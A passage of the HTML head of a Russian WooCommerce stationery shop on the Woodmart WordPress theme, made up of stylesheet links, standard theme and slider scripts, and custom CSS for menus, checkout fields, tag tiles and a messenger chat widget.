<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_685067-css'  href='https://kancmarket12.ru/wp-content/uploads/2023/09/xts-header_685067-1694087817.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.0.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://kancmarket12.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kancmarket12.ru/wp-json/wp/v2/product_cat/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kancmarket12.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kancmarket12.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 6.9.2" />
<script type="rocketlazyloadscript">readMoreArgs = []</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				EXPM_VERSION=2.98;EXPM_AJAX_URL='https://kancmarket12.ru/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://kancmarket12.ru/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Open Sans", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(109,50,150);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(51,51,51);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(131,183,53);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kancmarket12.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/**
 * Цвет ссылок категорий в выпадающем меню
 */

.wd-nav-vertical > li > a {
	color: #333333;
	font-weight: 700;
}


/**
 * Цвет ссылок подкатегорий в выпадающем меню
 */

.wd-sub-menu li a {
	color: #000000;
	font-size: 14px;
  line-height: 18px;
	font-weight: 700;
}


/**
 * Возможный фикс проблемы с "вылетанием" меню
 */

.wd-nav-vertical .wd-dropdown-menu {
	margin-left: -2px !important;
}


/**
 * Размер иконки корзины в шапке
 */

.wd-header-cart .wd-tools-icon:before {
	font-size: 24px;
}


/**
 * Стили для номера телефона в шапке
 */

#menu-top-bar-right li:first-child .nav-link-text {
	color: #000000;
	font-size: 1.4em;
	font-weight: 700;
	display: inline-block;
	background: url('https://kancmarket12.ru/wp-content/uploads/2022/07/icons8-phone.svg') no-repeat left center;
	background-size: 24px 24px;
	padding: 10px 0 10px 32px;
}


/**
 * Скрытие поля индекс
 */

#billing_postcode_field {
	display: none !important;
}


/**
 * Отступ на странице чекаут
 */

.konc-shipping-zone {
	margin-bottom: 20px;
}


/**
 * Добавление подложки при наведении на категорию на главной странице каталог
 */

.portfolio-entry:hover .project-link.wd-fill {
  background: rgba(0, 0, 0, 0.65);
}

.portfolio-entry .project-link {
  z-index: 1;
}

.portfolio-hover .portfolio-info {
	z-index: 2;
}

.tag-tiles {
  background: #ffffff;
  padding: 0 0 10px;
}

.tag-tiles__list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tag-tiles__list-item {
  display: inline-block;
  margin: 5px 10px 5px 0;
}

.tag-tiles__item-link {
  color: var(--wd-primary-color);
  padding: 2px 10px;
  border-radius: 12px;
  text-decoration: none;
  border: 1px solid var(--wd-primary-color);
  font-size: 13px;
	margin-right: 10px;
  display: block;
}

.tag-tiles {
  padding-left: 0;
  padding-right: 0;
}

.tag-tiles:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list {
  float: left;
  width: calc(100% - 100px);
  padding-left: 15px;
  padding-right: 15px;
  /*visibility: hidden;*/
}

.tag-tiles__list.slick-initialized,
.tag-tiles__list.visible {
  visibility: visible;
}

.tag-tiles__list.visible {
  padding-left: 15px;
  padding-right: 15px;
}

.tag-tiles__list.slick-slider {
  padding-left: 30px;
  padding-right: 30px;
}

.tag-tiles-expand {
  float: right;
  font-size: 13px;
  padding: 7px;
  text-decoration: none;
}

.tag-tiles__list:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list-item {
  float: left;
}

.tag-tiles__list .slick-prev,
.tag-tiles__list .slick-next {
  width: auto;
  height: auto;
  z-index: 1;
}

.tag-tiles__list .slick-prev {
  left: 2px;
  margin: auto;
  margin-left: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-prev:before {
  content: "<";
  display: inline-block;
  font-weight: 400;
  font-style: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

.tag-tiles__list .slick-next {
  right: 2px;
  margin: auto;
  margin-right: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-next:before {
  content: ">";
  display: inline-block;
  float: right;
  margin-right: -1px;
  font-weight: 400;
  font-style: normal;
  line-height: 32px;
  -webkit-font-smoothing: antialiased;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

#menu-top-bar-right {
	height: 50px !important;
	margin-top: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li:not(:last-child):after {
	border: 0;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li {
	height: 25px;
}

#menu-top-bar-right > li:last-child a {
	color: var(--wd-primary-color);
	font-size: 12px;
}

#menu-categories {
	text-transform: uppercase;
}

#billing_country_field {
	display: none;
}

#nav_menu-18 .widget-title {
	opacity: 0;
}

body .yrm-content {
	color: inherit !important;
}

.post-type-archive-product .wd-on-shop {
	display: none;
}

.documents-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.documents-list li {
	margin-top: 4px;
}

.documents-list li:first-child {
	margin-top: 0;
}

.documents-list a {
	background: url(https://kancmarket12.ru/wp-content/uploads/2022/09/pdf-svgrepo-com.svg) no-repeat left center;
	padding-left: 24px;
	background-size: 19px 19px;
}

.chwidget {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  max-width: 1340px;
  margin: 0 auto;
  padding: 0 0 10px;
  z-index: 151;
  left: 150px;
  bottom: 35px;
  position: fixed !important;
}

.chwidget__messangers {
  width: 235px;
  height: 290px;
  background: url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg) no-repeat 50%;
  position: absolute;
  bottom: 80px;
  left: -150px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 30px;
  padding-top: 14px;
  box-sizing: border-box;
  border-radius: 7px;
  -webkit-transform-origin: 80% 105%;
  transform-origin: 80% 105%;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.12s ease-out;
  z-index: 9;
	background-size: 100% 100%;
}

.chwidget__messangers--active {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.chwidget__messangers-item {
  align-items: center;
  margin: 4px 0;
  cursor: pointer;
  text-decoration: none;
}

.chwidget__messangers-item:before {
  content: '';
  display: inline-block;
  width: 40px;
  vertical-align: middle;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  background: #6d3296 no-repeat 50%;
}

.chwidget__messangers-item--whatsapp:before {
  background: #25d366 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/whatsapp-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--viber:before {
  background: #7c529d url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--telegram:before {
  background: #2ca5e0 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/telegram_w.svg) no-repeat 43%;
}

.chwidget__messangers-item--vk:before {
  background: #4c75a3 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/vk-social-network-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--mail:before {
  background: #ff8400 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp_w.svg) no-repeat 50%;      
}

.chwidget__messangers-item--callback:before {
  background: #54cd81 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--jivochat:before {
  background: #00bf54 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/speech-bubble.svg) no-repeat 50%;
  -webkit-background-size: 24px;
  background-size: 24px;
}

.chwidgets__messangers-name {
  margin: 0;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.87);
}

.chwidget__button {
  width: 70px;
  position: absolute;
  height: 70px;
  background-color: #fbbc34;
  border-radius: 50px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.chwidget__button-static {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  -webkit-animation: show-stat 6s infinite;
  animation: show-stat 6s infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.chwidget__static-image {
  display: inline;
